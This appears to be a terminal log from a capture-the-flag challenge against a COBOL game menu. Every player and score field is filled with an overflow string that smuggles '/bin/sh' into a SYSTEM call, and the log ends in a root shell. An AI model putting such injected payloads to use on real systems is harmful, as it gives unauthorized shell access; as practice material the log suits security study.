 ################################
# WELCOME IN THE COBOL GAME !  #
################################
1. Register a match.
2. View matchs.
3. Send match to the cloud.
4. Quit.
What do you want to do ? 1
PLAYER1: baaacaaa/////bin//////////////shSYSTEM
PLAYER2: baaacaaa/////bin//////////////shSYSTEM
SCORE1: baaacaaa/////bin//////////////shSYSTEM
SCORE2: baaacaaa/////bin//////////////shSYSTEM
1. Register a match.
2. View matchs.
3. Send match to the cloud.
4. Quit.
What do you want to do ? 3
SYSTEM               /bin//////////////sh
# whoami
root
#